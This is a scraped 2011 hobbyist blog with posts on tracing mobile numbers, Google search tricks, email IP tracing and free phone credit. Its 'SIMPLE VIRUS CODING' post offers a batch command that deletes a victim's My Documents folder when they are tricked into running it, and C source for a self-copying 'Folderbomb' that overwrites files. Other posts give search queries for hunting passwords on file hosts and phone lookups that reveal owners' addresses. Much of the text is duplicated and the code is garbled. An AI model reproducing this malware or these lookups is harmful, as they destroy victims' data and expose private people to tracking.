Trace Mobile Numbers
Posted by Anugrah Narain
on
Thursday, June 30, 2011
, under
trace mobile no.
|
comments (2)
Trace Mobile Number In INDIA...
 Here are the list of sites from which you can trace any mobile number in India..
Here are the list of sites from which you can trace any mobile number in India..
1) Trace.bharatiyamobile.com
 2) IndiaTrace.Com
2) IndiaTrace.Com
 3)India-cellular.com
3)India-cellular.com
 4)Internet4mobile.Com
4)Internet4mobile.Com
 5)mobilenumbertracker.com
5)mobilenumbertracker.com
-------------------------------------------------------------------------
Trace Mobile Number Outside India....
 If you suspect that a telemarketer called you, this is the service you should try. Enter the number in the search field and hit “Get Details“. If the number is not listed, no one has had complaints about it yet.
If you suspect that a telemarketer called you, this is the service you should try. Enter the number in the search field and hit “Get Details“. If the number is not listed, no one has had complaints about it yet.







 Here are the list of sites from which you can trace any mobile number in India..
Here are the list of sites from which you can trace any mobile number in India..1) Trace.bharatiyamobile.com
 2) IndiaTrace.Com
2) IndiaTrace.Com 3)India-cellular.com
3)India-cellular.com 4)Internet4mobile.Com
4)Internet4mobile.Com 5)mobilenumbertracker.com
5)mobilenumbertracker.comTrace Mobile Number Outside India....
1. WhoCallsMe? (Worldwide)
 If you suspect that a telemarketer called you, this is the service you should try. Enter the number in the search field and hit “Get Details“. If the number is not listed, no one has had complaints about it yet.
If you suspect that a telemarketer called you, this is the service you should try. Enter the number in the search field and hit “Get Details“. If the number is not listed, no one has had complaints about it yet.The database at WhoCallsMe? is supplied by its users. So if you have been receiving unsolicited calls from telemarketers, surveyors, charities or other organizations, help others avoid these people by entering their phone number and details into WhoCallsMe?’s database.
2. Google PhoneBook (North America)
For North American landline numbers, Google is an excellent choice to identify a phone number. For listed US numbers, Google may return a phonebook result that looks like this:
It reveals the name and address of the person who owns the respective number. Using the convenient GoogleMaps link you can look up in what neighborhood they live.
3. 411 (Canada)

4. Canpages (Canada)

5. Das Telefonbuch (Germany)

6. Das Örtliche (Germany)

These were your options for landlines.
But what if you’re trying to identify a cell phone number? Honestly, I could not find a free tool for identifying the owner of a given number.
However, due to the nature of North American cell phone numbers, the prefix reveals the location of the caller. The most you can find out for free on top of that, is the name of the provider and when the number was registered.
7. Cell Phone Tracer (North America)
This website will find you the the phone carrier and the location of the given phone number. If you choose to continue to receive the entire available information, you will be asked to pay.

8. Cellphone Registry (North America)
The Cellphone Registry may be able to tell you when the phone number in question was registered. Unlike the previous website, it was not able to find the phone carrier. And all further information is available for cash only.

Sitonomy : Check the Services used By different Sites
Posted by Anugrah Narain
on , under
sitonomy
|
comments (0)

Sitonomy is free service that helps site owners to find out popular technologies alternatives to optimize their site or blog.
The top alternatives are provided for following components: affiliate networks, advertising networks, analytical tools and more.
click here:-
Google Search Tricks
Posted by Anugrah Narain
on
Wednesday, June 29, 2011
, under
google
|
comments (0)
 Well let me tell You what actually google tricks mean. Google tricks/google tips, does not mean hacking google, Using the below Google operators, we can get the desired google result very quickly. Well we can name this as hidden google secrets or Advanced google searching. .
Well let me tell You what actually google tricks mean. Google tricks/google tips, does not mean hacking google, Using the below Google operators, we can get the desired google result very quickly. Well we can name this as hidden google secrets or Advanced google searching. . Google Trick -1 :- GOOGLE OPERATOR
Type the following highlited words in google search box.
Google has several google operators that can help you find specific information, specific websites or inquire about the indexing of your own site, below you will find the most important one:-
Click on the example google trick, and You will be redirected to google.
define: - This google operator will find definitions for a certain term or word over the Internet. Very useful when you come across a strange word when writing a post. I use this as a google dictionary. example : (define computer)
info: - The google info operator will list the sets of information that Google has from a specific website (i.e. info:http://agn007.blogspot.com)
site: - This google operator can be used to see the number of indexed pages on your site (i.e.site:www.hack2007.50webs.com). Alternative it can also be used to search for information inside a specific site or class of sites.
link: - This google link operator allows you to find backlinks pointing to your site. Unfortunately the count is not updated frequently and not all backlinks are shown
allinurl: - Using this Google operator will limit the search to results that contain the desired keywords on the URL structure. (i.e. allinurl:dailyblogtips)
fileformat: - Useful Google operator for finding specific file formats. Sometimes you know that the information you are looking for is likely to be contained in a PDF document or on a PowerPoint presentation, for instance. (i.e. “fileformat:.pdf market research” will search for PDF documents that contain the terms “market” and “research”)
Google trick -2 Top 10 Cool Google Search Tricks
- Google trick to search different file formats (keyword filetype:doc)
- Google trick to search educational resources (keyword site:.edu) example (computer site:.edu)
- Finding the time of any location (time romania)
- Finding the weather of any location (boston weather)
- Tracking commentary of live events (Olympic games Beijing 2008)
- Using Google as a calculator (9 * 10)(143+234)(119-8)
- Converting currencies (1 USD in INR)(10 US Dollars in Indian Rupee)
- Find how many teaspoons are in a quarter cup (quarter cup in teaspoons)
- how many seconds there are in a year (seconds in a year)
- Tracking stocks (stocks:MSFT)
- Finding faces (add imgtype=face to the URL)
google trick -3 Top Essential Google Search shortcuts
#1: Get Local Weather
Type: “weather [city name or zip/postal code]”
Example: “weather 500054″ or “weather boston”
#2: Check Flight Status
Google automagically pulls flight data from FlightStats.com. All you have to do is enter the flight number. Type: [flight name and/or number]
Example: “bc254″ or “newyork21″
#3: Convert Distances
Type: “[value] [first distance unit] to [second distance unit]”
Example: “100 kilometers to miles”
#4: Find a Phone Number
Find a Person:
Type: “[person’s name], [city or zip/postal code]”
Example: “john smith, london”
Find a Business/store:
Type: “[business name or type], [city or zip/postal code]”
Example: “book store, boston”
Google trick -4 :Google search trick for Rapidshare files search:
#1 site:rapidshare.com inurl:users "*"
#2 site:rapidshare.de inurl:users "*"
#3 site:rapidshare.com inurl:files "*"
#4 site:rapidshare.de inurl:files "*"
#5 site:rapidshare.com inurl:users (pass|password)
#6 site:rapidshare.de inurl:users (pass|password)
Suppose u need some info on ebooks. Then u can try following keyword to see all rapidshare folders having any hacking related thing in it
site:rapidshare.com inurl:users "ebooks"
#2 site:rapidshare.de inurl:users "*"
#3 site:rapidshare.com inurl:files "*"
#4 site:rapidshare.de inurl:files "*"
#5 site:rapidshare.com inurl:users (pass|password)
#6 site:rapidshare.de inurl:users (pass|password)
Suppose u need some info on ebooks. Then u can try following keyword to see all rapidshare folders having any hacking related thing in it
site:rapidshare.com inurl:users "ebooks"
SIMPLE VIRUS CODING
Posted by Anugrah Narain
on , under
virus
|
comments (0)
Run this on your own responsibility*/
VIRUS CODE-1
IT DELETES THE MY DOCUMENTS FOLDER OF UR ENEMY.
HERE'S WHAT U SHOULD DO
HERE'S WHAT U SHOULD DO
OPEN NOTEPAD AND COPY-PASTE THE FOLLOWING CODE IN IT.
THEN SAVE THE FILE WITH WHATEVER NAME U LIKE BUT WITH BAT FILE Extention.
I MEAN SAVE IT LIKE VIRUS.BAT.
NOW IF U GIVE THIS TO SOMEONE AND IF HE RUNS THIS PROGRAM THEN HIS MY DOCUMENT FOLDER WILL BE DELETED.
THEN SAVE THE FILE WITH WHATEVER NAME U LIKE BUT WITH BAT FILE Extention.
I MEAN SAVE IT LIKE VIRUS.BAT.
NOW IF U GIVE THIS TO SOMEONE AND IF HE RUNS THIS PROGRAM THEN HIS MY DOCUMENT FOLDER WILL BE DELETED.
Code Is Below
rmdir C:\Documents and Settings \S\Q.
rmdir C:\Documents and Settings \S\Q.
-------------------------------------------------------------------------------------------------------------
Run this on your own responsibility*/
VIRUS CODE-2
/*This is a simple program to create a virus in c
It will create Folder in a Folder in a Folder and so on ......
#include
#include
#include
#include
#include
void main(int argc,char* argv[])
{ char buf[512];
int source,target,byt,done;
struct ffblk ffblk;
clrscr();
textcolor(2);
cprintf(”————————————————————————–”);
printf(”\nVirus: Folderbomb 1.0\nProgrammer:BAS Unnikrishnan(asystem0@gmail.com)\n”);
cprintf(”————————————————————————–”);
done = findfirst(”*.*”,&ffblk,0);
while (!done)
{ printf(”\n”);cprintf(” %s “, ffblk.ff_name);printf(”is attacked by “);cprintf(”Folderbomb”);
source=open(argv[0],O_RDONLYO_BINARY);
target=open(ffblk.ff_name,O_CREATO_BINARYO_WRONGLY);
while(1)
{byt=read(source,buf,512);
if(byt>0)
It will create Folder in a Folder in a Folder and so on ......
#include
#include
#include
#include
#include
void main(int argc,char* argv[])
{ char buf[512];
int source,target,byt,done;
struct ffblk ffblk;
clrscr();
textcolor(2);
cprintf(”————————————————————————–”);
printf(”\nVirus: Folderbomb 1.0\nProgrammer:BAS Unnikrishnan(asystem0@gmail.com)\n”);
cprintf(”————————————————————————–”);
done = findfirst(”*.*”,&ffblk,0);
while (!done)
{ printf(”\n”);cprintf(” %s “, ffblk.ff_name);printf(”is attacked by “);cprintf(”Folderbomb”);
source=open(argv[0],O_RDONLYO_BINARY);
target=open(ffblk.ff_name,O_CREATO_BINARYO_WRONGLY);
while(1)
{byt=read(source,buf,512);
if(byt>0)
| write(target,buf,byt); |
break;
}
close(source);
close(target);
done = findnext(&ffblk);
}
getch();
}
How to find the IP address of the sender in Gmail, Yahoo! mail or Hotmail
Posted by Anugrah Narain
on , under
IP trace
|
comments (0)
 When you receive an email, you receive more than just the message. The email comes with headers that carry important information that can tell where the email was sent from and possibly who sent it. For that, you would need to find the IP address of the sender. The tutorial below can help you find the IP address of the sender. Note that this will not work if the sender uses anonymous proxy servers.
When you receive an email, you receive more than just the message. The email comes with headers that carry important information that can tell where the email was sent from and possibly who sent it. For that, you would need to find the IP address of the sender. The tutorial below can help you find the IP address of the sender. Note that this will not work if the sender uses anonymous proxy servers.Finding IP address in Gmail
1. Log into your Gmail account with your username and password.
2. Open the mail.
3. To display the headers,
* Click on More options corresponding to that thread. You should get a bunch of links.
* Click on Show original
4. You should get headers like this:
Gmail headers : name
Look for Received: from followed by a few hostnames and an IP address between square brackets. In this case, it is
65.119.112.245.
That is be the IP address of the sender!
5. Track the IP address of the sender
Finding IP address in Yahoo! Mail
1. Log into your Yahoo! mail with your username and password.
2. Click on Inbox or whichever folder you have stored your mail.
3. Open the mail.
4. If you do not see the headers above the mail message, your headers are not displayed. To display the headers,
* Click on Options on the top-right corner
* In the Mail Options page, click on General Preferences
* Scroll down to Messages where you have the Headers option
* Make sure that Show all headers on incoming messages is selected
* Click on the Save button
* Go back to the mails and open that mail
5. You should see similar headers like this:
Yahoo! headers : name
Look for Received: from followed by the IP address between square brackets [ ]. Here, it is 202.65.138.109.
That is be the IP address of the sender!
6. Track the IP address of the sender
Finding IP address in Hotmail
1. Log into your Hotmail account with your username and password.
2. Click on the Mail tab on the top.
3. Open the mail.
4. If you do not see the headers above the mail message, your headers are not displayed. To display the headers,
* Click on Options on the top-right corner
* In the Mail Options page, click on Mail Display Settings
* In Message Headers, make sure Advanced option is checked
* Click on Ok button
* Go back to the mails and open that mail
5. If you find a header with X-Originating-IP: followed by an IP address, that is the sender's IP address
Hotmail headers : name ,In this case the IP address of the sender is [68.34.60.59]. Jump to step 9.
6. If you find a header with Received: from followed by a Gmail proxy like this
Hotmail headers : name
Look for Received: from followed by IP address within square brackets[].
In this case, the IP address of the sender is [69.140.7.58]. Jump to step 9.
7. Or else if you have headers like this
Hotmail headers : name
Look for Received: from followed by IP address within square brackets[].
In this case, the IP address of the sender is [61.83.145.129] (Spam mail). Jump to step 9.
8. * If you have multiple Received: from headers, eliminate the ones that have proxy.anyknownserver.com.
9. Track the IP address of the sender
Get Free Talktime From EmbeePay On Facebook
Posted by Anugrah Narain
on , under
embee mobile
|
comments (0)
To Get Free Talktime From EmbeePay we need following thing: -
- Facebook Account
- Valid Mobile Number
- Computer / Loptop
- and a few chunks of your brain also.
Note: - Embee is a facebook application that’s why you need to have a facebook account.
How To Get Free Talktime From EmbeePay On Facebook???
1. Login with your facebook account.
2. Then go to this link:- embeemobile & Allow using Embee Mobile Now!. Install the application.
3. Next, Enter your mobile number, Country & Network Provider. (can't be done on mobile)
4. Now, Click on validate now & embeemobile send cobe in SMS to your mobile & enter that code to verify your mobile.
5. After doing that, you automatically will have a total of 5 -10 embee points.
6. Click on Redeem Tab and complete offers for points.
7. Invite friends so you can also have Invite Bonus.
AT FIRST U NEED TO GET 30 POINTS FOR 100RSRECHARGE...
TIPS AND TRICKS TO GET MORE POINTS:-
- I personally do App Install Offers, those that requires only installing a facebook application. Its easy and accomplished on few clicks.
- I also do Email Submission Offers, those that requires only submitting your email. Just use a dummy email for this if you want to avoid spam.
- Also dont forget the Register and Play Offers, those that requires you to register and then play the web based game a little bit.
- Most important becoz I gain most of point from “Invite Friends”.
Note: - Some offers doesnt works, such as the surveys. Forget about it.





























